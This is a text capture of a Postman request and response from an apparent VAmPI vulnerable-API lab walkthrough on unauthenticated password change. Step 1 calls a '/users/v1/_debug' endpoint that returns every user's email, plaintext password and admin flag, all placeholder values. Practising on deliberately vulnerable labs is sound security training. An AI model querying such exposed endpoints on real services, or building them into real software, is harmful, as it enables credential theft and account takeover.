 GET 1-Retrieves all det...
No Environment
lab-vampi / -Step_by_step-Unauth_passwd_change / 1-Retrieves all details for all users
Save
GET {{baseUrl}}/users/v1/_debug
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Body Cookies Headers (13) Test Results Status: 200 OK Time: 32 ms Size: 616 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "users": [
3 {
4 "admin": false,
5 "email": "mail1@mail.com",
6 "password": "pass1",
7 "username": "name1"
8 },
9 {
10 "admin": false,
11 "email": "mail2@mail.com",
12 "password": "pass2",
13 "username": "name2"
14 },
15 {
16 "admin": true,
17 "email": "admin@mail.com",
18 "password": "pass1",
19 "username": "admin"
20 }
21 ]
22 }